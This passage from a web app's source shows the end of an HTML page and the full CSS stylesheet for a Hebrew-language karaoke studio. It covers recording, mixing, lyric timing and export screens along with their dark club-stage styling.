    <input id="seek" type="range" min="0" max="100" step="0.01" value="0" aria-label="מיקום בשיר">
    <span id="tDur" class="t">00:00</span>
  </div>
  <div class="transport">
    <button id="back5" class="round" aria-label="אחורה 5 שניות">−5</button>
    <button id="playBtn" class="round big" aria-label="ניגון">▶</button>
    <button id="fwd5" class="round" aria-label="קדימה 5 שניות">+5</button>
    <button id="recBtn" class="round rec" aria-label="הקלטה"><span class="dot"></span></button>
  </div>
  <div class="rec-info">
    <div id="recState" class="rec-state" hidden><span class="blink"></span> מקליט</div>
    <div class="meter" aria-hidden="true"><div id="meterBar"></div></div>
  </div>
  <div class="sing-opts">
    <label class="switch"><input id="optCount" type="checkbox" checked> ספירה לאחור</label>
    <label class="switch"><input id="optPhones" type="checkbox" checked> אני עם אוזניות</label>
    <button id="guideBtn" class="chip" hidden aria-pressed="false">קול הזמר: מושתק</button>
  </div>
  <p class="hint">מומלץ להקליט עם אוזניות כדי שהמיקרופון לא יקלוט את הפלייבק. בלי אוזניות, בטלו את "אני עם אוזניות" והדפדפן יפעיל סינון הד. ההרשאה למיקרופון מתבקשת רק כשלוחצים על הקלטה, וחיווי המיקרופון תלוי בדפדפן ובמכשיר.</p>
  <p id="singMsg" class="msg" role="alert"></p>
</section>

<!-- ============ STUDIO ============ -->
<section id="view-studio" class="view" hidden>
  <div id="studioEmpty" class="empty-studio" hidden>
    <h1>האולפן שלי</h1>
    <p>עדיין לא נבחר פרויקט. בחרו שיר מהספרייה או ייבאו פלייבק.</p>
    <a class="btn" href="#library">לספרייה</a>
  </div>
  <div id="studioMain" hidden>
    <div class="studio-head">
      <input id="pTitle" class="p-title" dir="auto" aria-label="שם השיר">
      <input id="pArtist" class="p-artist" dir="auto" aria-label="שם האמן">
      <a href="#sing" class="btn small">למסך השירה</a>
    </div>
    <div class="transport mini">
      <button id="sPlay" class="round" aria-label="ניגון">▶</button>
      <span id="sTime" class="t">00:00</span>
      <input id="sSeek" type="range" min="0" max="100" step="0.01" value="0" aria-label="מיקום בשיר">
      <span id="sDur" class="t">00:00</span>
    </div>
    <div class="tabs" role="tablist">
      <button role="tab" data-tab="mix" aria-selected="true">מיקס</button>
      <button role="tab" data-tab="lyrics" aria-selected="false">מילים ותזמון</button>
      <button role="tab" data-tab="export" aria-selected="false">ייצוא ושמירה</button>
    </div>

    <div id="tab-mix" class="tab">
      <div class="card">
        <h3>עוצמות כלליות</h3>
        <div class="slider-row"><label for="busPlay">פלייבק</label><input id="busPlay" type="range" min="0" max="1.5" step="0.01"><output id="busPlayV"></output></div>
        <div class="slider-row"><label for="busVox">שירה</label><input id="busVox" type="range" min="0" max="2" step="0.01"><output id="busVoxV"></output></div>
        <div class="slider-row"><label for="busMaster">ראשי</label><input id="busMaster" type="range" min="0" max="1.5" step="0.01"><output id="busMasterV"></output></div>
        <div class="row wrap">
          <button id="muteVocals" class="chip" aria-pressed="false" hidden>השתק שירה</button>
          <button id="cmpOriginal" class="chip" aria-pressed="false">האזנה למקור</button>
          <button id="cmpFx" class="chip" aria-pressed="false">השוואה: ללא אפקטים</button>
        </div>
      </div>
      <div class="card">
        <h3>ערוצי הפלייבק</h3>
        <ul id="trackList" class="tracks"></ul>
      </div>
      <div class="card">
        <h3>טייקים</h3>
        <p id="noTakes" class="muted">עוד אין טייקים. הקליטו במסך השירה או ייבאו הקלטה קיימת.</p>
        <ul id="takeList" class="takes"></ul>
        <label class="btn ghost small">ייבוא הקלטת שירה קיימת
          <input id="importTake" type="file" accept="audio/*,.mp3,.wav,.m4a" hidden></label>
        <p class="muted small">ייבאו רק הקלטה שלכם או של מי שנתן לכם רשות.</p>
      </div>
    </div>

    <div id="tab-lyrics" class="tab" hidden>
      <div class="card">
        <h3>הכנסת מילים</h3>
        <textarea id="lyricsText" rows="6" dir="auto" placeholder="הדביקו כאן מילים שמותר לכם להשתמש בהן, שורה בכל שורה"></textarea>
        <div class="row wrap">
          <button id="applyText" class="btn small">צור שורות מהטקסט</button>
          <label class="btn ghost small">ייבוא LRC / SRT<input id="importLyrics" type="file" accept=".lrc,.srt,text/plain" hidden></label>
        </div>
      </div>
      <div class="card">
        <h3>תזמון ידני</h3>
        <p class="muted">לחצו "התחל סימון", והשיר יתנגן מההתחלה. בכל פעם שהזמר מתחיל שורה – לחצו "סמן שורה" או רווח / Enter.</p>
        <div class="row wrap">
          <button id="tapStart" class="btn small">התחל סימון</button>
          <button id="tapMark" class="btn big-tap" disabled>סמן שורה</button>
          <button id="tapUndo" class="btn ghost small" disabled>בטל סימון אחרון</button>
        </div>
        <div class="row wrap shift">
          <span>הזזת כל המילים:</span>
          <button class="chip" data-shift="-0.1">−0.1 ש׳</button>
          <span id="shiftV" class="t">0.00</span>
          <button class="chip" data-shift="0.1">+0.1 ש׳</button>
        </div>
      </div>
      <ol id="lineList" class="lines"></ol>
    </div>

    <div id="tab-export" class="tab" hidden>
      <div class="card">
        <h3>ייצוא אודיו (WAV, 24 ביט)</h3>
        <div class="export-grid">
          <button class="btn" data-export="mix">מיקס סופי</button>
          <button class="btn ghost" data-export="playback">פלייבק בלבד</button>
          <button class="btn ghost" data-export="take">טייק שירה בלבד</button>
        </div>
        <label class="switch"><input id="exportTakeFx" type="checkbox" checked> להחיל אפקטים על טייק השירה</label>
        <p class="muted small">המיקס מכיל את העוצמות, ההיסט והאפקטים שאתם שומעים בתצוגה המקדימה. MP3 עדיין לא זמין.</p>
      </div>
      <div class="card">
        <h3>מילים מתוזמנות</h3>
        <div class="row wrap"><button class="btn ghost" data-export="lrc">LRC</button><button class="btn ghost" data-export="srt">SRT</button></div>
      </div>
      <div class="card">
        <h3>פרויקט מלא</h3>
        <p class="muted">קובץ zip אחד עם הפלייבק, הערוצים, המילים, הטייקים וההגדרות. אפשר לפתוח אותו בטלפון דרך "פתיחת קובץ פרויקט" בספרייה.</p>
        <div class="row wrap">
          <button class="btn" data-export="project">ייצוא קובץ פרויקט</button>
          <button id="saveNow" class="btn ghost">שמירה עכשיו</button>
          <button id="deleteProject" class="btn danger small">מחיקת הפרויקט מהמכשיר</button>
        </div>
      </div>
      <p id="exportMsg" class="msg" role="status"></p>
      <p id="storageInfo" class="muted small"></p>
    </div>
  </div>
</section>
</main>

<div id="dialog" class="dialog" hidden role="dialog" aria-modal="true" aria-labelledby="dlgTitle">
  <div class="dlg-box">
    <h3 id="dlgTitle"></h3>
    <div id="dlgBody"></div>
    <div class="row end"><button id="dlgCancel" class="btn ghost small">ביטול</button><button id="dlgOk" class="btn small">אישור</button></div>
  </div>
</div>

<script type="module" src="js/main.js?v=3"></script>
</body>
</html>
</file>
<file: karaoke-studio/css/app.css>
/*
VOICE: a small club stage at night – warm, confident, easy to read from a distance.
IDEA: the karaoke screen itself: a dark stage, one bright line of lyrics in a spotlight.
PICTURE: the lyric stage, lit from above, is the hero of the sing view.
COLOUR and TYPE: deep plum ground, amber spotlight, pink for recording. Rubik for Hebrew + Latin.
LAYOUT: one column, thumb-reachable controls at the bottom on phones, wider cards on desktop.
*/
@font-face { font-family: Rubik; font-weight: 400; font-display: swap; src: url(../fonts/rubik-hebrew-400-normal.woff2) format('woff2'); unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F; }
@font-face { font-family: Rubik; font-weight: 500; font-display: swap; src: url(../fonts/rubik-hebrew-500-normal.woff2) format('woff2'); unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F; }
@font-face { font-family: Rubik; font-weight: 700; font-display: swap; src: url(../fonts/rubik-hebrew-700-normal.woff2) format('woff2'); unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F; }
@font-face { font-family: Rubik; font-weight: 400; font-display: swap; src: url(../fonts/rubik-latin-400-normal.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }
@font-face { font-family: Rubik; font-weight: 500; font-display: swap; src: url(../fonts/rubik-latin-500-normal.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }
@font-face { font-family: Rubik; font-weight: 700; font-display: swap; src: url(../fonts/rubik-latin-700-normal.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }

:root {
  color-scheme: dark;
  --bg: #170c2b; --bg2: #21143b; --card: #2a1a49; --line: #3d2a63;
  --ink: #f6f0ff; --muted: #b7a8d6; --amber: #ffb547; --amber-ink: #2a1600;
  --pink: #ff5d8f; --ok: #6be3a4; --err: #ff8a8a;
  --r: 14px;
}
* { box-sizing: border-box; min-width: 0; }
html, body { margin: 0; }
body {
  background: var(--bg); color: var(--ink);
  font: 16px/1.55 Rubik, system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
  overflow-x: clip; min-height: 100dvh;
  padding: env(safe-area-inset-top) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left);
}
[hidden] { display: none !important; }
a { color: var(--amber); }
h1 { font-size: clamp(28px, 5vw, 44px); line-height: 1.1; margin: 0 0 14px; text-wrap: balance; }
h2 { font-size: 22px; margin: 0 0 6px; }
h3 { font-size: 18px; margin: 0 0 10px; }
.muted { color: var(--muted); }
.small { font-size: 14px; }
.msg { min-height: 1.4em; margin: 10px 0 0; }
.msg.err { color: var(--err); } .msg.ok { color: var(--ok); }
.t { font-variant-numeric: tabular-nums; white-space: nowrap; direction: ltr; unicode-bidi: isolate; }

/* header */
.top { position: sticky; top: 0; z-index: 5; display: flex; align-items: center; gap: 12px; flex-wrap: wrap;
  padding: 10px max(4vw, 14px); background: color-mix(in srgb, var(--bg) 88%, transparent); backdrop-filter: blur(8px); border-bottom: 1px solid var(--line); }
.brand { font-weight: 700; font-size: 18px; display: flex; align-items: center; gap: 8px; }
.logo { width: 26px; height: 26px; border-radius: 50%; background: radial-gradient(circle at 40% 35%, #ffe2a8, var(--amber) 55%, #c9781a); box-shadow: 0 0 18px #ffb54766; }
.nav { display: flex; gap: 4px; margin-inline-start: auto; }
.nav a { color: var(--muted); text-decoration: none; padding: 10px 14px; border-radius: 999px; font-weight: 500; min-height: 44px; display: inline-flex; align-items: center; }
.nav a.on { background: var(--card); color: var(--ink); }
.save { font-size: 13px; color: var(--muted); width: 100%; text-align: end; }
.save:empty { display: none; }
@media (max-width: 600px) { .top { padding: 6px 12px; gap: 6px; } .brand { font-size: 0; gap: 0; } .nav a { padding: 8px 12px; min-height: 44px; font-size: 15px; } }
@media (min-width: 700px) { .save { width: auto; } }

main { max-width: 980px; margin: 0 auto; padding: 18px max(4vw, 14px) 60px; }

/* controls */
button, .btn, input, select, textarea { font: inherit; color: inherit; }
.btn { display: inline-flex; align-items: center; justify-content: center; gap: 6px; min-height: 44px; padding: 10px 18px; border-radius: 999px;
  border: 0; background: var(--amber); color: var(--amber-ink); font-weight: 700; cursor: pointer; text-decoration: none; }
.btn.ghost { background: transparent; color: var(--ink); box-shadow: inset 0 0 0 1.5px var(--line); }
.btn.danger { background: transparent; color: var(--err); box-shadow: inset 0 0 0 1.5px #ff8a8a55; }
.btn.small { min-height: 40px; padding: 8px 14px; font-size: 15px; }
.btn:disabled { opacity: .45; cursor: default; }
.chip { min-height: 40px; padding: 8px 14px; border-radius: 999px; border: 0; background: var(--card); color: var(--ink); cursor: pointer; box-shadow: inset 0 0 0 1.5px var(--line); }
.chip[aria-pressed="true"] { background: var(--amber); color: var(--amber-ink); box-shadow: none; font-weight: 700; }
:focus-visible { outline: 3px solid var(--amber); outline-offset: 2px; }
input[type=search], input[type=text], input:not([type]), select, textarea, input[type=number] {
  background: var(--bg2); border: 1.5px solid var(--line); border-radius: 12px; padding: 10px 12px; min-height: 44px; font-size: 16px; }
textarea { width: 100%; resize: vertical; }
input[type=range] { accent-color: var(--amber); width: 100%; min-height: 32px; }
.row { display: flex; gap: 10px; align-items: center; margin-top: 10px; }
.row.wrap { flex-wrap: wrap; } .row.end { justify-content: flex-end; }
.switch { display: inline-flex; align-items: center; gap: 8px; min-height: 44px; cursor: pointer; }
.switch input { width: 20px; height: 20px; accent-color: var(--amber); }
.card { background: var(--card); border-radius: var(--r); padding: 16px; margin-bottom: 14px; }

/* library */
.search-row { display: grid; grid-template-columns: minmax(0, 1fr) auto auto; gap: 8px; }
@media (max-width: 520px) { .search-row { grid-template-columns: minmax(0, 1fr) auto; } .search-row input { grid-column: 1 / -1; } }
.songs { list-style: none; padding: 0; margin: 18px 0; display: grid; gap: 10px; }
.song { display: grid; grid-template-columns: 56px minmax(0, 1fr) auto; gap: 12px; align-items: center; background: var(--card); border-radius: var(--r); padding: 12px; }
.song .art { width: 56px; height: 56px; border-radius: 12px; background: radial-gradient(circle at 50% 30%, #ffd58a, var(--amber) 40%, #6b3fa0 100%); display: grid; place-items: center; font-weight: 700; color: var(--amber-ink); font-size: 22px; }
.song .name { font-weight: 700; font-size: 17px; }
.song .by { color: var(--muted); font-size: 14px; }
.song .badges { display: flex; flex-wrap: wrap; gap: 6px; margin-top: 4px; }
.badge { font-size: 12.5px; padding: 2px 8px; border-radius: 999px; background: var(--bg2); color: var(--muted); }
.badge.rec { color: var(--ok); }
.song .acts { display: flex; gap: 6px; align-items: center; }
.fav { width: 44px; height: 44px; border-radius: 50%; border: 0; background: transparent; color: var(--muted); font-size: 22px; cursor: pointer; }
.fav[aria-pressed="true"] { color: var(--amber); }
@media (max-width: 520px) { .song { grid-template-columns: 48px minmax(0, 1fr); } .song .art { width: 48px; height: 48px; } .song .acts { grid-column: 1 / -1; justify-content: flex-end; } }
.import-box { border: 1.5px dashed var(--line); border-radius: var(--r); padding: 16px; margin-top: 26px; }
.empty { color: var(--muted); }

/* sing */
.sing-title { display: flex; justify-content: space-between; align-items: center; gap: 10px; text-align: center; }
.back { text-decoration: none; padding: 10px 6px; min-height: 44px; display: inline-flex; align-items: center; color: var(--muted); }
.s-title { font-weight: 700; font-size: 19px; unicode-bidi: plaintext; }
.s-artist { color: var(--muted); font-size: 14px; unicode-bidi: plaintext; }
.stage { position: relative; margin: 14px 0; min-height: clamp(220px, 42vh, 380px); border-radius: 22px; padding: 28px 18px;
  display: flex; flex-direction: column; justify-content: center; align-items: center; text-align: center; gap: 18px; overflow: hidden;
  background: radial-gradient(120% 80% at 50% -10%, #5a3a8f 0%, #2a1a49 45%, #120822 100%); }
.stage::before { content: ""; position: absolute; inset: -40% 20% auto; height: 80%; background: radial-gradient(closest-side, #ffb54733, transparent); pointer-events: none; }
.line-cur { position: relative; font-size: clamp(28px, 6.4vw, 52px); line-height: 1.25; font-weight: 700; unicode-bidi: plaintext; text-wrap: balance; color: #fff; }
.line-cur.idle { color: var(--muted); font-size: clamp(20px, 4vw, 28px); font-weight: 500; }
.line-cur .w { color: #d8cbef; transition: color .12s; }
.line-cur .w.on { color: var(--amber); text-shadow: 0 0 22px #ffb54766; }
.line-cur.lit { color: var(--amber); }
.line-next { position: relative; font-size: clamp(18px, 3.6vw, 28px); color: var(--muted); unicode-bidi: plaintext; text-wrap: balance; }
.countdown { position: absolute; inset: 0; display: grid; place-items: center; font-size: 96px; font-weight: 700; color: var(--amber); background: #120822cc; }
.progress { display: grid; grid-template-columns: auto minmax(0, 1fr) auto; gap: 10px; align-items: center; direction: ltr; }
.transport { display: flex; justify-content: center; align-items: center; gap: 14px; margin: 12px 0; direction: ltr; }
.transport.mini { justify-content: flex-start; gap: 10px; margin: 8px 0 14px; }
.round { width: 56px; height: 56px; border-radius: 50%; border: 0; background: var(--card); color: var(--ink); font-size: 18px; font-weight: 700; cursor: pointer; }
.round.big { width: 76px; height: 76px; font-size: 28px; background: var(--amber); color: var(--amber-ink); }
.round.rec { background: #3a1830; box-shadow: inset 0 0 0 2px var(--pink); }
.round.rec .dot { display: block; width: 24px; height: 24px; margin: auto; border-radius: 50%; background: var(--pink); }
.round.rec.on .dot { border-radius: 5px; }
.transport.mini .round { width: 46px; height: 46px; }
.rec-info { display: flex; align-items: center; gap: 12px; justify-content: center; min-height: 28px; }
.rec-state { color: var(--pink); font-weight: 700; display: flex; align-items: center; gap: 6px; }
.blink { width: 10px; height: 10px; border-radius: 50%; background: var(--pink); animation: bl 1s infinite; }
@keyframes bl { 50% { opacity: .2; } }
@media (prefers-reduced-motion: reduce) { .blink { animation: none; } .line-cur .w { transition: none; } }
.meter { width: 160px; height: 8px; border-radius: 4px; background: var(--bg2); overflow: hidden; direction: ltr; }
.meter div { height: 100%; width: 0; background: linear-gradient(90deg, var(--ok), var(--amber) 70%, var(--pink)); }
.sing-opts { display: flex; flex-wrap: wrap; gap: 4px 16px; justify-content: center; }
.hint { color: var(--muted); font-size: 14px; max-width: 640px; margin: 8px auto 0; text-align: center; }
.sing .msg { text-align: center; }

/* studio */
.studio-head { display: grid; grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) auto; gap: 8px; align-items: center; }
@media (max-width: 600px) { .studio-head { grid-template-columns: minmax(0, 1fr); } }
.p-title { font-weight: 700; font-size: 18px; }
.tabs { display: flex; gap: 6px; border-bottom: 1px solid var(--line); margin-bottom: 14px; overflow-x: auto; }
.tabs button { background: none; border: 0; color: var(--muted); padding: 12px 14px; min-height: 44px; font-weight: 500; cursor: pointer; border-bottom: 3px solid transparent; white-space: nowrap; }
.tabs button[aria-selected="true"] { color: var(--ink); border-color: var(--amber); }
.slider-row { display: grid; grid-template-columns: 5.5em minmax(0, 1fr) 3.2em; gap: 10px; align-items: center; }
.slider-row output { font-variant-numeric: tabular-nums; text-align: end; color: var(--muted); font-size: 14px; }
.tracks, .takes, .lines { list-style: none; padding: 0; margin: 0; display: grid; gap: 8px; }
.track { display: grid; grid-template-columns: 7em auto auto minmax(0, 1fr); gap: 8px; align-items: center; background: var(--bg2); border-radius: 12px; padding: 8px 10px; }
@media (max-width: 520px) { .track { grid-template-columns: minmax(0, 1fr) auto auto; } .track input[type=range] { grid-column: 1 / -1; } }
.ms { width: 44px; height: 40px; border-radius: 10px; border: 0; background: var(--card); color: var(--muted); font-weight: 700; cursor: pointer; }
.ms[aria-pressed="true"].m { background: var(--pink); color: #fff; }
.ms[aria-pressed="true"].s { background: var(--amber); color: var(--amber-ink); }
.take { background: var(--bg2); border-radius: 12px; padding: 12px; display: grid; gap: 6px; }
.take-head { display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
.take-head .nm { font-weight: 700; flex: 1; white-space: nowrap; }
.take .slider-row { grid-template-columns: 6.5em minmax(0, 1fr) 4.2em; }
.take select { min-height: 40px; }
.lines li { display: grid; grid-template-columns: auto minmax(0, 1fr); gap: 8px; align-items: center; background: var(--card); border-radius: 12px; padding: 8px 10px; }
.lines li.now { box-shadow: inset 0 0 0 2px var(--amber); }
.lines li.next-mark { box-shadow: inset 0 0 0 2px var(--pink); }
.lines .tm { display: flex; align-items: center; gap: 4px; direction: ltr; }
.lines .tm button, .lines .ops button { min-width: 40px; height: 40px; border-radius: 10px; border: 0; background: var(--bg2); color: var(--ink); cursor: pointer; padding: 0 8px; }
.lines .tm .t { min-width: 4.6em; text-align: center; }
.lines .tm .t.none { color: var(--muted); }
.lines .txt { width: 100%; unicode-bidi: plaintext; }
.lines .ops { grid-column: 1 / -1; display: flex; flex-wrap: wrap; gap: 6px; justify-content: flex-end; }
.lines .flag { color: var(--amber); font-size: 13px; }
@media (min-width: 760px) { .lines li { grid-template-columns: auto minmax(0, 1fr) auto; } .lines .ops { grid-column: auto; } }
.big-tap { min-width: 160px; min-height: 56px; font-size: 18px; }
.shift { align-items: center; }
.export-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(170px, 1fr)); gap: 8px; margin-bottom: 8px; }

.dialog { position: fixed; inset: 0; background: #0009; display: grid; place-items: center; z-index: 20; padding: 16px; }
.dlg-box { background: var(--card); border-radius: 18px; padding: 18px; width: min(460px, 100%); display: grid; gap: 10px; }
.dlg-box input { width: 100%; }
.empty-studio { text-align: center; padding: 40px 0; }
</file>
